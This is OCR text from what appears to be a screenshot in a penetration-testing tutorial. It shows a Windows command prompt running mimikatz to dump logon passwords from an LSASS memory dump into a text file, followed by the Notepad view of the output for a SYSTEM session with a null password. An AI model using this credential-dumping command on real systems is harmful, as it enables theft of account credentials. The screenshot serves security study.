 C:\Users\win2008\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekur
logonPasswords full" exit > pssword.txt
C:\Users\win2008\Desktop>
pssword.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-RNF6VQF58R6$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/8/26 10:23:30
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-RNF6VQF58R6$
* Domain : WORKGROUP
* Password : (null)